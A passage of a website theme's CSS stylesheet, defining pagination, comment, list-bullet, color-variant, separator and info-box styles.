.image-navigation .next-image {

	display: inline-block;

}

/*

=================================================

PAGINATION MULTIPLE PAGES

=================================================

*/

.pagination-wrapper {

	margin: 3em 0;

	padding: 0.5em 0;

	border-top: 1px solid #e2e5e7;

	border-bottom: 1px solid #e2e5e7;

}

.pagination-wrapper label {

	float: left;

	margin-top: 3px;

	margin-right: 0.313em;

	font-size: 1.063em;

	text-transform: uppercase;

}

.pagination {

	margin: 0;

	padding-left: 2.5em;

}

.pagination li:before {

	content: "";

	padding:0;

}

.pagination li {

	display: inline;

	padding: 0;

}

.pagination li a,

.pagination li span {

	display: block;

	width: 2.25em;

	height: 2.25em;

	float: left;

	margin-right: 0.25em;

	border-radius: 50%;

	background-color: #E2E5E7;

	text-align: center;

	font-size: 1em;

	line-height: 2.25em;

	font-weight: normal;

	text-decoration: none;

}

.pagination li,

.pagination li a {

	color: #656565;

}

.pagination li a:hover,

.pagination span.active {

	background-color: #9ca9b0;

	color: #fff;

}

/*

=================================================

POST COMMENTS

=================================================

*/

.comments-area {

	margin: 4rem 0;

}

.comments-title {

	padding: 0.5em 0.5em;

	font-size: 1.313em;

	font-weight: 600;

	color: #888;

	cursor: pointer;

	transition: all ease-in-out 0.3s;

	-moz-transition: all ease-in-out 0.3s;

	-o-transition: all ease-in-out 0.3s;

	-webkit-transition: all ease-in-out 0.3;

	border-bottom:3px solid #EAEAEA;

}

.comment-list {

	margin: 2em 0;

	list-style: none;

	padding:0.25em;

	outline:none;

}

.fr-comment-form_trigger {

	float: right;

	display: none;

}

.comment-list .children li:before {

	content: '';

}

.comment-list .children {

	list-style: none;

	margin-left: 4em;

	padding: 0;

}

.comment-wrapper {

	padding-top: 0rem;

}

.comment-body {

	margin-left: 5rem;

	padding: 0.5rem;

	border-bottom:1px dotted #EAEAEA;

	margin-bottom:1rem;

}

.children .comment-body {

	margin-left: 4em;

}

.comment-avatar {

	display: inline-block;

	float:left;

}

.comment-avatar .avatar {

	border-radius: 50%;

}

.children .avatar {

	width: 40px;

	height: 40px;

}

.comment-author cite.fn{

	font-style:normal;

	font-size: 1.125em;

	font-weight:700;

}

.comment-meta {	

	font: bold 0.938em "Open Sans", "Segoe UI", sans-serif;

}

.comment-metadata .edit-link {

	font-weight:400;

}

.comment-metadata .edit-link,

.comment-metadata .reply {

	display: inline-block;

	margin: 0 5px;

}

.comment-content {

	line-height: 1.5;

	color: #89959b;

}

.comment-content p {

	margin: 0.5em auto 1.250em;

}

.comment-content blockquote {

	border: none;

	background-color: #f3f3f3;

	margin: 1em 0;

	padding: .75em 1em .25em;

	font-size: 1em;

	color: #656565;

}

/*

=================================================

LIST STYLES

=================================================

*/

dt {

	font-weight: bold;

}

dd {

	margin: 0 0 1em 1.5em;

}

ul, ol {

	margin: 0 0 24px 22px;

}

ul {

	list-style: disc;

	margin: 1.250em;

	padding:0;

}

ol {

	list-style: decimal;

	margin: 1.250em;

	padding-left: 2.5em;

}

li > ul, 

li > ol {

	margin: 5px 0 5px 7px;

}

li > ol,

aside li > ul {

	margin: 0.5em 0;

}

ul li {

	margin-left: 2.125em;

	padding: 0;

	position: relative;

	box-sizing: border-box;

	line-height: 1.75;

}

aside ul li {

	list-style: disc;

}

ul.list-dash li,

ul.list-checkmark li,

ul.list-solid-square li,

ul.list-square li,

ul.list-curve-arrow li,

ul.list-solid-arrow li,

ul.list-short-arrow li,

ul.list-frcle li,

ul.list-lines li {

	margin-left: 0;

	padding: 0 0 0 2.125em!important;

	position: relative;

	box-sizing: border-box;

	line-height: 1.75;

}

ul.list-dash li:before,

ul.list-checkmark li:before,

ul.list-solid-square li:before,

ul.list-square li:before,

ul.list-curve-arrow li:before,

ul.list-solid-arrow li:before,

ul.list-short-arrow li:before,

ul.list-frcle li:before,

ul.list-lines li:before {

	content: '';

	width: 20px;

	height: 20px;

	position: absolute;

	display: inline-block;

	top: 1px;

	left: 0px; 

	padding: 0 0 0 6px; 

	font-family: 'icomoon';

	font-size:12px;

	line-height:1;

	color: #979da2;

}

/* list default */

ul li:before {

	content: '';	

}

/* list dash */

ul.list-dash li {

	list-style: none;

}

ul.list-dash li:before,

aside .list-dash.widget li:before {

	content: "\e672";

	font-size: 1em;	

	line-height:1.75;	

}

/* list checkmark */

ul.list-checkmark li {

	list-style: none;

}

ul.list-checkmark li:before,

aside .list-checkmark.widget li:before {

	content: "\e62c";

	font-size: 1em;	

	line-height:1.75;	

}

/* list curved arrow */

ul.list-curve-arrow li {

	list-style: none;

}

ul.list-curve-arrow li:before,

aside .list-curve-arrow.widget li:before {

	content: "\e616";

	font-size: 1em;	

	line-height:1.75;	

}

/* list solid arrow */

ul.list-solid-arrow li {

	list-style: none;

}

ul.list-solid-arrow li:before,

aside .list-solid-arrow.widget li:before {

	content: "\e62e";

	font-size: 1em;	

	line-height:1.75;	

}

/* list short arrow */

ul.list-short-arrow li {

	list-style: none;

}

ul.list-short-arrow li:before,

aside .list-short-arrow.widget li:before {

	content: "\e673";

	font-size: 1em;	

	line-height:1.75;	

}

/* list solid square */

ul.list-solid-square li {

	list-style: none;

}

ul.list-solid-square li:before,

aside .list-solid-square.widget li:before {

	content: "\e636";

	font-size: 1em;	

	line-height:1.75;	

}

/* list square */

ul.list-square li {

	list-style: none;

}

ul.list-square li:before,

aside .list-square.widget li:before {

	content: "\e635";

	font-size: 1em;	

	line-height:1.75;

	top: 0;	

}

/* list frcle */

ul.list-frcle li {

	list-style: none;

}

ul.list-frcle li:before,

aside .list-frcle.widget li:before {

	content: "\e638";

	font-size: 1em;	

	line-height:1.75;	

	top: 0;

}

/* list lines */

ul.list-lines li,

.widget.list-lines li {

	list-style: none;

}

.widget.list-lines li {

	margin-left: 0;

}

ul.list-lines,

aside ul.list-lines li:before {

	padding-left: 2.25em;

}

ul.list-lines li:before,

.widget.list-lines li:before,

aside ul.list-lines li:before {

	content: '';

}

ul.list-lines li,

.widget.list-lines li,

#fr-bottom-wrapper ul.list-lines li {

	border-bottom: 1px solid #e2e5e7;

	padding: 0.25em 0 0.25em 0;

}

ul.white  > li {color:#ffffff !important;}

ul.aqua  > li {color:#00FFFF !important;}

ul.aquamarine  > li {color:#7FFFD4 !important;}

ul.bisque  > li {color:#FFE4C4 !important;}

ul.black  > li {color:#000000 !important;}

ul.blue  > li {color:#0000FF !important;}

ul.bluevoilet  > li {color:#8A2BE2 !important;}

ul.brown  > li {color:#A52A2A !important;}

ul.burlywood > li {color:#DEB887 !important;}

ul.cadetblue > li {color:#5F9EA0; }

ul.chartreuse > li {color:#7FFF00 !important;}

ul.chocolate > li {color:#D2691E !important;}

ul.coral > li {color:#FF7F50 !important;}

ul.cornflowerblue > li {color:#6495ED !important;}

ul.crimson  > li {color:#DC143C !important;}

ul.cyan > li {color:#00FFFF !important;}

ul.darkblue > li {color:#00008B !important;}

ul.darkcyan > li {color:#008B8B !important;}

ul.darkgoldenrod > li {color:#B8860B !important;}

ul.darkgreen > li {color:#006400 !important;}

ul.darkmagenta > li {color:#8B008B !important;}

ul.darkolivegreen > li {color:#556B2F !important;}

ul.darkorange > li {color:#FF8C00}

ul.darkorchid > li {color:#9932CC !important;}

ul.darkred > li {color:#8B0000 !important;}

ul.darkseagreen > li {color:#8FBC8F !important;}

ul.darkslateblue > li {color:#483D8B !important;}

ul.darkslategray > li {color:#2F4F4F !important;}

ul.darkturquoise > li {color:#00CED1 !important;}

ul.darkviolet > li {color:#9400D3 !important;}

ul.deeppink > li {color:#FF1493 !important;}

ul.deepskyblue > li {color:#00BFFF !important;}

ul.dimgray > li {color:#696969 !important;}

ul.dodgerblue > li {color:#1E90FF !important;}

ul.firebrick > li {color:#B22222 !important;}

ul.forestgreen > li {color:#228B22 !important;}

ul.fuchsia > li {color:#FF00FF !important;}

ul.gainsboro > li {color:#DCDCDC !important;}

ul.ghostwhite > li {color:#F8F8FF !important;}

ul.gold > li {color:#FFD700 !important;}

ul.goldenrod > li {color:#DAA520 !important;}

ul.gray > li {color:#808080 !important;}

ul.green > li {color:#008000 !important;}

ul.greenyellow > li {color:#ADFF2F !important;}

ul.hotpink > li {color:#FF69B4 !important;}

ul.indianred > li {color:#CD5C5C !important;}

ul.Lavender > li {color:#E6E6FA !important;}

ul.lavenderblush > li {color:#FFF0F5 !important;}

ul.lawngreen > li {color:#7CFC00 !important;}

ul.lightblue > li {color:#ADD8E6 !important;}

ul.lightgray > li {color:#D3D3D3 !important;}

ul.lightgreen > li {color:#90EE90 !important;}

ul.lightpink > li {color:#FFB6C1 !important;}

ul.lightsalmon > li {color:#FFA07A !important;}

ul.lightseagreen > li {color:#20B2AA !important;}

ul.lightskyblue  > li {color:#87CEFA !important;}

ul.lightslategray > li {color:#778899 !important;}

ul.Lime > li {color:#00FF00 !important;}

ul.limegreen > li {color:#32CD32 !important;}

ul.magenta > li {color:#FF00FF !important;}

ul.maroon > li {color:#800000 !important;}

ul.mediumaquamarine > li {color:#66CDAA !important;}

ul.mediumblue > li {color:#0000CD !important;}

ul.mediumorchid > li {color:#BA55D3 !important;}

ul.mediumpurple > li {color:#9370DB !important;}

ul.mediumseagreen > li {color:#3CB371 !important;}

ul.mediumslateblue > li {color:#7B68EE !important;}

ul.mediumspringgreen > li {color:#00FA9A !important;}

ul.mediumturquoise > li {color:#48D1CC !important;}

ul.navy > li {color:#000080 !important;}

ul.olive > li {color:#808000 !important;}

ul.olivedrab > li {color:#6B8E23 !important;}

ul.orange > li {color:#FFA500 !important;}

ul.orangered > li {color:#FF4500 !important;}

ul.orchid > li {color:#DA70D6 !important;}

ul.peru > li {color:#CD853F !important;}

ul.purple > li {color:#800080 !important;}

ul.rebeccapurple > li {color:#663399 !important;}

ul.red > li {color:#FF0000 !important;}

ul.rosybrown > li {color:#BC8F8F !important;}

ul.royalblue > li {color:#4169E1 !important;}

ul.saddlebrown > li {color:#8B4513 !important;}

ul.salmon > li {color:#FA8072 !important;}

ul.sandybrown > li {color:#F4A460 !important;}

ul.seagreen > li {color:#2E8B57 !important;}

ul.sienna > li {color:#A0522D !important;}

ul.silver > li {color:#C0C0C0 !important;}

ul.skyblue > li {color:#87CEEB !important;}

ul.slateblue > li {color:#6A5ACD !important;}

ul.slategray > li {color:#708090 !important;}

ul.springgreen > li {color:#00FF7F !important;}

ul.steelblue > li {color:#4682B4 !important;}

ul.tan > li {color:#D2B48C !important;}

ul.teal > li {color:#008080 !important;}

ul.thistle > li {color:#D8BFD8 !important;}

ul.tomato > li {color:#FF6347 !important;}

ul.turquoise > li {color:#40E0D0 !important;}

ul.violet > li {color:#EE82EE !important;}

ul.yellow > li {color:#FFFF00 !important;}

ul.yellowgreen > li {color:#9ACD32 !important;}

ul.white  > li:before {color:#ffffff !important;}

ul.aqua  > li:before {color:#00FFFF !important;}

ul.aquamarine  > li:before {color:#7FFFD4 !important;}

ul.bisque  > li:before {color:#FFE4C4 !important;}

ul.black  > li:before {color:#000000 !important;}

ul.blue  > li:before {color:#0000FF !important;}

ul.bluevoilet  > li:before {color:#8A2BE2 !important;}

ul.brown  > li:before {color:#A52A2A !important;}

ul.burlywood > li:before {color:#DEB887 !important;}

ul.cadetblue > li:before {color:#5F9EA0; }

ul.chartreuse > li:before {color:#7FFF00 !important;}

ul.chocolate > li:before {color:#D2691E !important;}

ul.coral > li:before {color:#FF7F50 !important;}

ul.cornflowerblue > li:before {color:#6495ED !important;}

ul.crimson  > li:before {color:#DC143C !important;}

ul.cyan > li:before {color:#00FFFF !important;}

ul.darkblue > li:before {color:#00008B !important;}

ul.darkcyan > li:before {color:#008B8B !important;}

ul.darkgoldenrod > li:before {color:#B8860B !important;}

ul.darkgreen > li:before {color:#006400 !important;}

ul.darkmagenta > li:before {color:#8B008B !important;}

ul.darkolivegreen > li:before {color:#556B2F !important;}

ul.darkorange > li:before {color:#FF8C00}

ul.darkorchid > li:before {color:#9932CC !important;}

ul.darkred > li:before {color:#8B0000 !important;}

ul.darkseagreen > li:before {color:#8FBC8F !important;}

ul.darkslateblue > li:before {color:#483D8B !important;}

ul.darkslategray > li:before {color:#2F4F4F !important;}

ul.darkturquoise > li:before {color:#00CED1 !important;}

ul.darkviolet > li:before {color:#9400D3 !important;}

ul.deeppink > li:before {color:#FF1493 !important;}

ul.deepskyblue > li:before {color:#00BFFF !important;}

ul.dimgray > li:before {color:#696969 !important;}

ul.dodgerblue > li:before {color:#1E90FF !important;}

ul.firebrick > li:before {color:#B22222 !important;}

ul.forestgreen > li:before {color:#228B22 !important;}

ul.fuchsia > li:before {color:#FF00FF !important;}

ul.gainsboro > li:before {color:#DCDCDC !important;}

ul.ghostwhite > li:before {color:#F8F8FF !important;}

ul.gold > li:before {color:#FFD700 !important;}

ul.goldenrod > li:before {color:#DAA520 !important;}

ul.gray > li:before {color:#808080 !important;}

ul.green > li:before {color:#008000 !important;}

ul.greenyellow > li:before {color:#ADFF2F !important;}

ul.hotpink > li:before {color:#FF69B4 !important;}

ul.indianred > li:before {color:#CD5C5C !important;}

ul.Lavender > li:before {color:#E6E6FA !important;}

ul.lavenderblush > li:before {color:#FFF0F5 !important;}

ul.lawngreen > li:before {color:#7CFC00 !important;}

ul.lightblue > li:before {color:#ADD8E6 !important;}

ul.lightgray > li:before {color:#D3D3D3 !important;}

ul.lightgreen > li:before {color:#90EE90 !important;}

ul.lightpink > li:before {color:#FFB6C1 !important;}

ul.lightsalmon > li:before {color:#FFA07A !important;}

ul.lightseagreen > li:before {color:#20B2AA !important;}

ul.lightskyblue  > li:before {color:#87CEFA !important;}

ul.lightslategray > li:before {color:#778899 !important;}

ul.Lime > li:before {color:#00FF00 !important;}

ul.limegreen > li:before {color:#32CD32 !important;}

ul.magenta > li:before {color:#FF00FF !important;}

ul.maroon > li:before {color:#800000 !important;}

ul.mediumaquamarine > li:before {color:#66CDAA !important;}

ul.mediumblue > li:before {color:#0000CD !important;}

ul.mediumorchid > li:before {color:#BA55D3 !important;}

ul.mediumpurple > li:before {color:#9370DB !important;}

ul.mediumseagreen > li:before {color:#3CB371 !important;}

ul.mediumslateblue > li:before {color:#7B68EE !important;}

ul.mediumspringgreen > li:before {color:#00FA9A !important;}

ul.mediumturquoise > li:before {color:#48D1CC !important;}

ul.navy > li:before {color:#000080 !important;}

ul.olive > li:before {color:#808000 !important;}

ul.olivedrab > li:before {color:#6B8E23 !important;}

ul.orange > li:before {color:#FFA500 !important;}

ul.orangered > li:before {color:#FF4500 !important;}

ul.orchid > li:before {color:#DA70D6 !important;}

ul.peru > li:before {color:#CD853F !important;}

ul.purple > li:before {color:#800080 !important;}

ul.rebeccapurple > li:before {color:#663399 !important;}

ul.red > li:before {color:#FF0000 !important;}

ul.rosybrown > li:before {color:#BC8F8F !important;}

ul.royalblue > li:before {color:#4169E1 !important;}

ul.saddlebrown > li:before {color:#8B4513 !important;}

ul.salmon > li:before {color:#FA8072 !important;}

ul.sandybrown > li:before {color:#F4A460 !important;}

ul.seagreen > li:before {color:#2E8B57 !important;}

ul.sienna > li:before {color:#A0522D !important;}

ul.silver > li:before {color:#C0C0C0 !important;}

ul.skyblue > li:before {color:#87CEEB !important;}

ul.slateblue > li:before {color:#6A5ACD !important;}

ul.slategray > li:before {color:#708090 !important;}

ul.springgreen > li:before {color:#00FF7F !important;}

ul.steelblue > li:before {color:#4682B4 !important;}

ul.tan > li:before {color:#D2B48C !important;}

ul.teal > li:before {color:#008080 !important;}

ul.thistle > li:before {color:#D8BFD8 !important;}

ul.tomato > li:before {color:#FF6347 !important;}

ul.turquoise > li:before {color:#40E0D0 !important;}

ul.violet > li:before {color:#EE82EE !important;}

ul.yellow > li:before {color:#FFFF00 !important;}

ul.yellowgreen > li:before {color:#9ACD32 !important;}

ol.white  > li {color:#ffffff !important;}

ol.aqua  > li {color:#00FFFF !important;}

ol.aquamarine  > li {color:#7FFFD4 !important;}

ol.bisque  > li {color:#FFE4C4 !important;}

ol.black  > li {color:#000000 !important;}

ol.blue  > li {color:#0000FF !important;}

ol.bluevoilet  > li {color:#8A2BE2 !important;}

ol.brown  > li {color:#A52A2A !important;}

ol.burlywood > li {color:#DEB887 !important;}

ol.cadetblue > li {color:#5F9EA0; }

ol.chartreuse > li {color:#7FFF00 !important;}

ol.chocolate > li {color:#D2691E !important;}

ol.coral > li {color:#FF7F50 !important;}

ol.cornflowerblue > li {color:#6495ED !important;}

ol.crimson  > li {color:#DC143C !important;}

ol.cyan > li {color:#00FFFF !important;}

ol.darkblue > li {color:#00008B !important;}

ol.darkcyan > li {color:#008B8B !important;}

ol.darkgoldenrod > li {color:#B8860B !important;}

ol.darkgreen > li {color:#006400 !important;}

ol.darkmagenta > li {color:#8B008B !important;}

ol.darkolivegreen > li {color:#556B2F !important;}

ol.darkorange > li {color:#FF8C00}

ol.darkorchid > li {color:#9932CC !important;}

ol.darkred > li {color:#8B0000 !important;}

ol.darkseagreen > li {color:#8FBC8F !important;}

ol.darkslateblue > li {color:#483D8B !important;}

ol.darkslategray > li {color:#2F4F4F !important;}

ol.darkturquoise > li {color:#00CED1 !important;}

ol.darkviolet > li {color:#9400D3 !important;}

ol.deeppink > li {color:#FF1493 !important;}

ol.deepskyblue > li {color:#00BFFF !important;}

ol.dimgray > li {color:#696969 !important;}

ol.dodgerblue > li {color:#1E90FF !important;}

ol.firebrick > li {color:#B22222 !important;}

ol.forestgreen > li {color:#228B22 !important;}

ol.fuchsia > li {color:#FF00FF !important;}

ol.gainsboro > li {color:#DCDCDC !important;}

ol.ghostwhite > li {color:#F8F8FF !important;}

ol.gold > li {color:#FFD700 !important;}

ol.goldenrod > li {color:#DAA520 !important;}

ol.gray > li {color:#808080 !important;}

ol.green > li {color:#008000 !important;}

ol.greenyellow > li {color:#ADFF2F !important;}

ol.hotpink > li {color:#FF69B4 !important;}

ol.indianred > li {color:#CD5C5C !important;}

ol.Lavender > li {color:#E6E6FA !important;}

ol.lavenderblush > li {color:#FFF0F5 !important;}

ol.lawngreen > li {color:#7CFC00 !important;}

ol.lightblue > li {color:#ADD8E6 !important;}

ol.lightgray > li {color:#D3D3D3 !important;}

ol.lightgreen > li {color:#90EE90 !important;}

ol.lightpink > li {color:#FFB6C1 !important;}

ol.lightsalmon > li {color:#FFA07A !important;}

ol.lightseagreen > li {color:#20B2AA !important;}

ol.lightskyblue  > li {color:#87CEFA !important;}

ol.lightslategray > li {color:#778899 !important;}

ol.Lime > li {color:#00FF00 !important;}

ol.limegreen > li {color:#32CD32 !important;}

ol.magenta > li {color:#FF00FF !important;}

ol.maroon > li {color:#800000 !important;}

ol.mediumaquamarine > li {color:#66CDAA !important;}

ol.mediumblue > li {color:#0000CD !important;}

ol.mediumorchid > li {color:#BA55D3 !important;}

ol.mediumpurple > li {color:#9370DB !important;}

ol.mediumseagreen > li {color:#3CB371 !important;}

ol.mediumslateblue > li {color:#7B68EE !important;}

ol.mediumspringgreen > li {color:#00FA9A !important;}

ol.mediumturquoise > li {color:#48D1CC !important;}

ol.navy > li {color:#000080 !important;}

ol.olive > li {color:#808000 !important;}

ol.olivedrab > li {color:#6B8E23 !important;}

ol.orange > li {color:#FFA500 !important;}

ol.orangered > li {color:#FF4500 !important;}

ol.orchid > li {color:#DA70D6 !important;}

ol.peru > li {color:#CD853F !important;}

ol.purple > li {color:#800080 !important;}

ol.rebeccapurple > li {color:#663399 !important;}

ol.red > li {color:#FF0000 !important;}

ol.rosybrown > li {color:#BC8F8F !important;}

ol.royalblue > li {color:#4169E1 !important;}

ol.saddlebrown > li {color:#8B4513 !important;}

ol.salmon > li {color:#FA8072 !important;}

ol.sandybrown > li {color:#F4A460 !important;}

ol.seagreen > li {color:#2E8B57 !important;}

ol.sienna > li {color:#A0522D !important;}

ol.silver > li {color:#C0C0C0 !important;}

ol.skyblue > li {color:#87CEEB !important;}

ol.slateblue > li {color:#6A5ACD !important;}

ol.slategray > li {color:#708090 !important;}

ol.springgreen > li {color:#00FF7F !important;}

ol.steelblue > li {color:#4682B4 !important;}

ol.tan > li {color:#D2B48C !important;}

ol.teal > li {color:#008080 !important;}

ol.thistle > li {color:#D8BFD8 !important;}

ol.tomato > li {color:#FF6347 !important;}

ol.turquoise > li {color:#40E0D0 !important;}

ol.violet > li {color:#EE82EE !important;}

ol.yellow > li {color:#FFFF00 !important;}

ol.yellowgreen > li {color:#9ACD32 !important;}

ol.white  > li:before {color:#ffffff !important;}

ol.aqua  > li:before  {color:#00FFFF !important;}

ol.aquamarine  > li:before {color:#7FFFD4 !important;}

ol.bisque  > li:before {color:#FFE4C4 !important;}

ol.black  > li:before {color:#000000 !important;}

ol.blue  > li:before {color:#0000FF !important;}

ol.bluevoilet  > li:before {color:#8A2BE2 !important;}

ol.brown  > li:before {color:#A52A2A !important;}

ol.burlywood > li:before {color:#DEB887 !important;}

ol.cadetblue > li:before {color:#5F9EA0; }

ol.chartreuse > li:before {color:#7FFF00 !important;}

ol.chocolate > li:before {color:#D2691E !important;}

ol.coral > li:before {color:#FF7F50 !important;}

ol.cornflowerblue > li:before {color:#6495ED !important;}

ol.crimson  > li:before {color:#DC143C !important;}

ol.cyan > li:before {color:#00FFFF !important;}

ol.darkblue > li:before {color:#00008B !important;}

ol.darkcyan > li:before {color:#008B8B !important;}

ol.darkgoldenrod > li:before {color:#B8860B !important;}

ol.darkgreen > li:before {color:#006400 !important;}

ol.darkmagenta > li:before {color:#8B008B !important;}

ol.darkolivegreen > li:before {color:#556B2F !important;}

ol.darkorange > li:before {color:#FF8C00}

ol.darkorchid > li:before {color:#9932CC !important;}

ol.darkred > li:before {color:#8B0000 !important;}

ol.darkseagreen > li:before {color:#8FBC8F !important;}

ol.darkslateblue > li:before {color:#483D8B !important;}

ol.darkslategray > li:before {color:#2F4F4F !important;}

ol.darkturquoise > li:before {color:#00CED1 !important;}

ol.darkviolet > li:before {color:#9400D3 !important;}

ol.deeppink > li:before {color:#FF1493 !important;}

ol.deepskyblue > li:before {color:#00BFFF !important;}

ol.dimgray > li:before {color:#696969 !important;}

ol.dodgerblue > li:before {color:#1E90FF !important;}

ol.firebrick > li:before {color:#B22222 !important;}

ol.forestgreen > li:before {color:#228B22 !important;}

ol.fuchsia > li:before {color:#FF00FF !important;}

ol.gainsboro > li:before {color:#DCDCDC !important;}

ol.ghostwhite > li:before {color:#F8F8FF !important;}

ol.gold > li:before {color:#FFD700 !important;}

ol.goldenrod > li:before {color:#DAA520 !important;}

ol.gray > li:before {color:#808080 !important;}

ol.green > li:before {color:#008000 !important;}

ol.greenyellow > li:before {color:#ADFF2F !important;}

ol.hotpink > li:before {color:#FF69B4 !important;}

ol.indianred > li:before {color:#CD5C5C !important;}

ol.Lavender > li:before {color:#E6E6FA !important;}

ol.lavenderblush > li:before {color:#FFF0F5 !important;}

ol.lawngreen > li:before {color:#7CFC00 !important;}

ol.lightblue > li:before {color:#ADD8E6 !important;}

ol.lightgray > li:before {color:#D3D3D3 !important;}

ol.lightgreen > li:before {color:#90EE90 !important;}

ol.lightpink > li:before {color:#FFB6C1 !important;}

ol.lightsalmon > li:before {color:#FFA07A !important;}

ol.lightseagreen > li:before {color:#20B2AA !important;}

ol.lightskyblue  > li:before {color:#87CEFA !important;}

ol.lightslategray > li:before {color:#778899 !important;}

ol.Lime > li:before {color:#00FF00 !important;}

ol.limegreen > li:before {color:#32CD32 !important;}

ol.magenta > li:before {color:#FF00FF !important;}

ol.maroon > li:before {color:#800000 !important;}

ol.mediumaquamarine > li:before {color:#66CDAA !important;}

ol.mediumblue > li:before {color:#0000CD !important;}

ol.mediumorchid > li:before {color:#BA55D3 !important;}

ol.mediumpurple > li:before {color:#9370DB !important;}

ol.mediumseagreen > li:before {color:#3CB371 !important;}

ol.mediumslateblue > li:before {color:#7B68EE !important;}

ol.mediumspringgreen > li:before {color:#00FA9A !important;}

ol.mediumturquoise > li:before {color:#48D1CC !important;}

ol.navy > li:before {color:#000080 !important;}

ol.olive > li:before {color:#808000 !important;}

ol.olivedrab > li:before {color:#6B8E23 !important;}

ol.orange > li:before {color:#FFA500 !important;}

ol.orangered > li:before {color:#FF4500 !important;}

ol.orchid > li:before {color:#DA70D6 !important;}

ol.peru > li:before {color:#CD853F !important;}

ol.purple > li:before {color:#800080 !important;}

ol.rebeccapurple > li:before {color:#663399 !important;}

ol.red > li:before {color:#FF0000 !important;}

ol.rosybrown > li:before {color:#BC8F8F !important;}

ol.royalblue > li:before {color:#4169E1 !important;}

ol.saddlebrown > li:before {color:#8B4513 !important;}

ol.salmon > li:before {color:#FA8072 !important;}

ol.sandybrown > li:before {color:#F4A460 !important;}

ol.seagreen > li:before {color:#2E8B57 !important;}

ol.sienna > li:before {color:#A0522D !important;}

ol.silver > li:before {color:#C0C0C0 !important;}

ol.skyblue > li:before {color:#87CEEB !important;}

ol.slateblue > li:before {color:#6A5ACD !important;}

ol.slategray > li:before {color:#708090 !important;}

ol.springgreen > li:before {color:#00FF7F !important;}

ol.steelblue > li:before {color:#4682B4 !important;}

ol.tan > li:before {color:#D2B48C !important;}

ol.teal > li:before {color:#008080 !important;}

ol.thistle > li:before {color:#D8BFD8 !important;}

ol.tomato > li:before {color:#FF6347 !important;}

ol.turquoise > li:before {color:#40E0D0 !important;}

ol.violet > li:before {color:#EE82EE !important;}

ol.yellow > li:before {color:#FFFF00 !important;}

ol.yellowgreen > li:before {color:#9ACD32 !important;}

/* list ordered */

ol.list-upper-alpha {

	list-style:upper-alpha;

}

ol.list-upper-alpha li > ol {

	list-style:lower-alpha;

}

ol.list-leading-zero {

	list-style:decimal-leading-zero;

}

ul.orange li {

}

/*

=================================================

SEPERATORS

=================================================

*/

hr {

	border-top:1px solid #e2e5e7;

	height: 1px;

	margin-bottom: 1rem;

	background-color: rgba(0, 0, 0, 0.1);

}

.article-separator {

	height: 1.75em;

}

hr,

.fr-divider-dotline,

.fr-divider-space,

.fr-divider-top,

.fr-divider-double,

.fr-divider-shadow {

	margin: 2em 0;

	height: 0;

	clear: both;

}

header .fr-divider-dotline {

	margin: 1rem 0em 1rem 0em;

	display:block;

}

.fr-divider-dotline,

.fr-divider-top {	

	position: relative;

	border-bottom: 1px solid #e2e5e7;

}

.fr-divider-top .fr-toplink {

	position: absolute;

	right: 0;

	bottom: -8px;

	background-color: #fff;

	font-size: .813em;

	padding: 0 0.5em;

}

.fr-divider-top .fr-toplink:hover {

	text-decoration: none;

}

.fr-divider-double {

	height: 4px;

	border-top: 1px solid #e2e5e7;

	border-bottom: 1px solid #e2e5e7;

}

.fr-divider-shadow {

	height:10px;

	padding: 2em 0;

	background: transparent url(images/divider-shadow.png) center 50% no-repeat;

}

/*

=================================================

INFO BOXES

=================================================

*/

.fr-infobox,

.fr-infobox-content {

	overflow:hidden;

	zoom:1;

}

.fr-infobox-label.pull-left {

	margin-right:1em;

}

.fr-infobox {

	padding: 1em;

	margin: 2em auto;

	background-color: #e7ecef;

}

.fr-infobox-label {

	margin-top: 0.5em;

	padding: 0.5em 1em;

	background-color: #707886;

	color: #fff;

	text-transform: uppercase;

}

.fr-infobox.aqua  {background-color:#00FFFF !important; color:#ffffff !important; }

.fr-infobox.white {background-color:#ffffff!important; color: #505050 !important; }

.fr-infobox.aquamarine  {background-color:#7FFFD4 !important; color:#ffffff !important; }

.fr-infobox.bisque  {background-color:#FFE4C4 !important; color:#ffffff !important; }

.fr-infobox.black  {background-color:#000000 !important; color:#ffffff !important; }

.fr-infobox.blue  {background-color:#0000FF !important; color:#ffffff !important; }

.fr-infobox.bluevoilet  {background-color:#8A2BE2 !important; color:#ffffff !important; }

.fr-infobox.brown  {background-color:#A52A2A !important; color:#ffffff !important; }

.fr-infobox.burlywood {background-color:#DEB887 !important; color:#ffffff !important; }

.fr-infobox.cadetblue {background-color:#5F9EA0 !important; color:#ffffff !important; }

.fr-infobox.chartreuse {background-color:#7FFF00 !important; color:#ffffff !important; }

.fr-infobox.chocolate {background-color:#D2691E !important; color:#ffffff !important; }

.fr-infobox.coral {background-color:#FF7F50 !important; color:#ffffff !important; }

.fr-infobox.cornflowerblue {background-color:#6495ED !important; color:#ffffff !important; }

.fr-infobox.crimson  {background-color:#DC143C !important; color:#ffffff !important; }

.fr-infobox.cyan {background-color:#00FFFF !important; color:#ffffff !important; }

.fr-infobox.darkblue {background-color:#00008B !important; color:#ffffff !important; }

.fr-infobox.darkcyan {background-color:#008B8B !important; color:#ffffff !important; }

.fr-infobox.darkgoldenrod {background-color:#B8860B !important; color:#ffffff !important; }

.fr-infobox.darkgreen {background-color:#006400 !important; color:#ffffff !important; }

.fr-infobox.darkmagenta {background-color:#8B008B !important; color:#ffffff !important; }

.fr-infobox.darkolivegreen {background-color:#556B2F !important; color:#ffffff !important; }

.fr-infobox.darkorange {background-color:#FF8C00 !important; color:#ffffff !important; }

.fr-infobox.darkorchid {background-color:#9932CC !important; color:#ffffff !important; }

.fr-infobox.darkred {background-color:#8B0000 !important; color:#ffffff !important; }

.fr-infobox.darkseagreen {background-color:#8FBC8F !important; color:#ffffff !important; }

.fr-infobox.darkslateblue {background-color:#483D8B !important; color:#ffffff !important; }

.fr-infobox.darkslategray {background-color:#2F4F4F !important; color:#ffffff !important; }

.fr-infobox.darkturquoise {background-color:#00CED1 !important; color:#ffffff !important; }

.fr-infobox.darkviolet {background-color:#9400D3 !important; color:#ffffff !important; }

.fr-infobox.deeppink {background-color:#FF1493 !important; color:#ffffff !important; }

.fr-infobox.deepskyblue {background-color:#00BFFF !important; color:#ffffff !important; }

.fr-infobox.dimgray {background-color:#696969 !important; color:#ffffff !important; }

.fr-infobox.dodgerblue {background-color:#1E90FF !important; color:#ffffff !important; }

.fr-infobox.firebrick {background-color:#B22222 !important; color:#ffffff !important; }

.fr-infobox.forestgreen {background-color:#228B22 !important; color:#ffffff !important; }

.fr-infobox.fuchsia {background-color:#FF00FF !important; color:#ffffff !important; }

